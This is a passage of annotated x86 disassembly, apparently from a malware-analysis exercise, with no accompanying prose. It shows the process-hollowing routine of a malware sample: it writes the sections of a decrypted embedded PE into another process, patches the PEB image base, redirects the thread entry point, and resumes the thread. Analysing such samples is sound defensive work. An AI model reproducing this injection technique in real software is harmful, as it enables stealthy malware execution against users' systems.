 00401257 mov [ebp+Var_LoopCounter], 0
0040125E jmp short loc_401269
00401269
00401269 loc_401269:
00401269 mov ecx, [ebp+Var_PEHeader]
0040126C xor edx, edx
0040126E mov dx, [ecx+IMAGE_NT_HEADERS.FileHeader.NumberOfSections]
00401272 cmp [ebp+Var_LoopCounter], edx
00401275 jge short loc_4012B9
00401277 mov eax, [ebp+Var_lpDecryptedResource]
0040127A mov ecx, [ebp+lpDecryptedResource]
0040127D add ecx, [eax+IMAGE_DOS_HEADER.e_lfanew]
00401280 mov edx, [ebp+Var_LoopCounter]
00401283 imul edx, 28h
00401286 lea eax, [ecx+edx+0F8h] ; 0xF8 is the PE Header offset which
00401286 ; the first section starts at
0040128D mov [ebp+Var_Section], eax
00401290 push 0 ; lpNumberOfBytesWritten
00401292 mov ecx, [ebp+Var_Section]
00401295 mov edx, [ecx+IMAGE_SECTION_HEADER.SizeOfRawData]
00401298 push edx ; nSize
00401299 mov eax, [ebp+Var_Section]
0040129C mov ecx, [ebp+lpDecryptedResource]
0040129F add ecx, [eax+IMAGE_SECTION_HEADER.PointerToRawData]
004012A2 push ecx ; lpBuffer
004012A3 mov edx, [ebp+Var_Section]
004012A6 mov eax, [ebp+lpBaseAddress]
004012A9 add eax, [edx+IMAGE_SECTION_HEADER.VirtualAddress]
004012AC push eax ; lpBaseAddress
004012AD mov ecx, [ebp+hProcess.hProcess]
004012B0 push ecx ; hProcess
004012B1 call ds:WriteProcessMemory
004012B7 jmp short loc_401260
004012B9
004012B9 loc_4012B9: ; lpNumberOfBytesWritten
004012B9 push 0
004012BB push 4 ; nSize
004012BD mov edx, [ebp+Var_PEHeader]
004012C0 add edx, IMAGE_NT_HEADERS.OptionalHeader.ImageBase
004012C3 push edx ; lpBuffer
004012C4 mov eax, [ebp+lpContext]
004012C7 mov ecx, [eax+CONTEXT.Ebx] ; PEB
004012CD add ecx, 8 ; ImageBaseAddress
004012D0 push ecx ; lpBaseAddress
004012D1 mov edx, [ebp+hProcess.hProcess]
004012D4 push edx ; hProcess
004012D5 call ds:WriteProcessMemory
004012DB mov eax, [ebp+Var_PEHeader]
004012DE mov ecx, [ebp+lpBaseAddress]
004012E1 add ecx, [eax+IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint]
004012E4 mov edx, [ebp+lpContext]
004012E7 mov [edx+CONTEXT.Eax], ecx
004012ED mov eax, [ebp+lpContext]
004012F0 push eax ; lpContext
004012F1 mov ecx, [ebp+hProcess.hThread]
004012F4 push ecx ; hThread
004012F5 call ds:SetThreadContext
004012FB mov edx, [ebp+hProcess.hThread]
004012FE push edx ; hThread
004012FF call ds:ResumeThread
00401305 jmp short loc_40130B
00401260
00401260 loc_401260:
00401260 mov eax, [ebp+Var_LoopCounter]
00401263 add eax, 1
00401266 mov [ebp+Var_LoopCounter], eax
0040130B
0040130B loc_40130B:
0040130B jmp short loc_401311